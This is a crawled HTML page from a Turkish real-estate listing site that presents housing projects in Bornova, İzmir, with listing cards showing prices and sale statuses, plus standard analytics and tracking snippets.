

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/bornova-konut-projeleri
body_size: 16680
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Bornova Konut Projeleri - Bornova Projeleri ve Fiyatları</title>
    <meta name="description" content="Bornova konut projeleri konum, fiyat, ödeme planı, teslim tarihi, proje özellikleri, kat planları ve tüm proje detayları burada.  İzmir - Bornova konut projeleri konum, fiyat, ödeme planı, teslim tarihi, proje özellikleri, kat planları ve tüm proje detayları burada.  Passa Nova, Altın Orman İzmir, Avcılar Lusso Bornova, Gümüş Vivora, Park Yaşam Bornova,  için tıkla.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
                <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "İzmir Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/izmir-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Bornova",
                "item": "https://www.guncelprojebilgileri.com/bornova-konut-projeleri" }]
            } </script>
                <meta property="og:url"           content="https://www.guncelprojebilgileri.com" />
        <meta property="og:type"          content="website" />
        <meta property="og:title"         content="Güncel Proje Bilgileri" />
        <meta property="og:description"   content="Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri.com&#039;da. Konut projeleri fiyat, proje özellikleri, kat planları, lokasyon, proje detayları ve ödeme seçenekleri ile burada." />
        <meta property="og:image"         content="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" />
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ All Property ================================== -->
    <section class="bg-light">

        <div class="container">

            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                                                <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri"><i class="icofont-rounded-right"></i> İzmir</a></li>
                        <li><i class="icofont-rounded-right"></i> Bornova</li>
                                            </ul>
                </div>
                <div class="col-lg-12 col-md-12">
                    <div class="filter_search_opt">
                        <a href="javascript:void(0);" onclick="openFilterSearch()">Detaylı Arama<i class="ml-2 ti-menu"></i></a>
                    </div>
                </div>
            </div>

            <div class="row">
                <div class="col-lg-8 col-md-8 col-sm-12">
                    <div class="row">
                        <div class="col-lg-12 col-md-12">
                            <h1><span class="theme-cl">İzmir - Bornova</span> Konut Projeleri</h1>
                            <div class="filter-fl">
                                                                <p>İzmir - Bornova konut projeleri konum, fiyat, ödeme planı, teslim tarihi, proje özellikleri, kat planları ve tüm proje detayları burada.  Passa Nova, Altın Orman İzmir, Avcılar Lusso Bornova, Gümüş Vivora, Park Yaşam Bornova,  için tıkla.</p>
                                                                <!--h4>Toplam Proje Sayısı: <span class="theme-cl">77</span></h4-->

                                                            </div>
                        </div>

                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/passa-nova"><img src="https://www.guncelprojebilgileri.com/img/r/370x240/2022/03/21032022144830-1647863310.jpg" class="img-fluid mx-auto" alt="Passa Nova" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare5162" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,5162,this);" class="checkbox-custom" name="compaire5162" type="checkbox" >
                                        <label for="compare5162" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/passa-nova">Passa Nova</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">1.725.000 TL&#039;den başlayan<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="5162" data-project-name="Passa Nova" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/passa-nova'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/altin-orman-izmir"><img src="https://www.guncelprojebilgileri.com/img/r/370x240/2022/02/07022022140301-1644231781.jpg" class="img-fluid mx-auto" alt="Altın Orman İzmir" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare5134" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,5134,this);" class="checkbox-custom" name="compaire5134" type="checkbox" >
                                        <label for="compare5134" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/altin-orman-izmir">Altın Orman İzmir</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">DURDURULDU<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="5134" data-project-name="Altın Orman İzmir" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/altin-orman-izmir'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/avcilar-lusso-bornova"><img src="https://www.guncelprojebilgileri.com/img/r/370x240/2021/11/08112021151643-1636373803.jpg" class="img-fluid mx-auto" alt="Avcılar Lusso Bornova" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare5084" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,5084,this);" class="checkbox-custom" name="compaire5084" type="checkbox" >
                                        <label for="compare5084" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/avcilar-lusso-bornova">Avcılar Lusso Bornova</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI DEVAM EDİYOR<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="5084" data-project-name="Avcılar Lusso Bornova" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/avcilar-lusso-bornova'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/gumus-vivora"><img src="https://www.guncelprojebilgileri.com/img/r/370x240/2021/10/28102021151725-1635423445.jpg" class="img-fluid mx-auto" alt="Gümüş Vivora" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare5079" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,5079,this);" class="checkbox-custom" name="compaire5079" type="checkbox" >
                                        <label for="compare5079" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/gumus-vivora">Gümüş Vivora</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">2.600.000 TL&#039;den başlayan<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="5079" data-project-name="Gümüş Vivora" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/gumus-vivora'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/park-yasam-bornova"><img src="https://www.guncelprojebilgileri.com/img/r/370x240/2021/10/27102021150055-1635336055.jpg" class="img-fluid mx-auto" alt="Park Yaşam Bornova" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare5078" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,5078,this);" class="checkbox-custom" name="compaire5078" type="checkbox" >
                                        <label for="compare5078" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/park-yasam-bornova">Park Yaşam Bornova</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">4.180.000 TL&#039;den başlayan<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="5078" data-project-name="Park Yaşam Bornova" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/park-yasam-bornova'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/villanarova"><img src="https://www.guncelprojebilgileri.com/img/r/370x240/2021/08/05082021130109-1628157669.jpg" class="img-fluid mx-auto" alt="VillaNarova" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare5023" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,5023,this);" class="checkbox-custom" name="compaire5023" type="checkbox" >
                                        <label for="compare5023" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/villanarova">VillaNarova</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="5023" data-project-name="VillaNarova" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/villanarova'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/trademark-pi-bornova"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2021/05/05/700x466/06b514be-4292-4474-b423-544e40dcb057.jpg" class="img-fluid mx-auto" alt="Trademark Pi Bornova" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare4971" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4971,this);" class="checkbox-custom" name="compaire4971" type="checkbox" >
                                        <label for="compare4971" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/trademark-pi-bornova">Trademark Pi Bornova</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="4971" data-project-name="Trademark Pi Bornova" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/trademark-pi-bornova'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/mia-suites-bornova"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2021/02/15/700x466/e7937e6a-eba4-4624-99c3-fe12f60c828a.jpg" class="img-fluid mx-auto" alt="Mia Suites Bornova" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare4907" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4907,this);" class="checkbox-custom" name="compaire4907" type="checkbox" >
                                        <label for="compare4907" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/mia-suites-bornova">Mia Suites Bornova</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="4907" data-project-name="Mia Suites Bornova" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/mia-suites-bornova'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/trade-mark-elif-tower"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2020/09/22/700x466/a2c79498-6af5-402f-8395-67b2c3ca69d3.jpg" class="img-fluid mx-auto" alt="Trade Mark Elif Tower" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare4780" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4780,this);" class="checkbox-custom" name="compaire4780" type="checkbox" >
                                        <label for="compare4780" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/trade-mark-elif-tower">Trade Mark Elif Tower</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">1.300.000 TL&#039;den başlayan<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
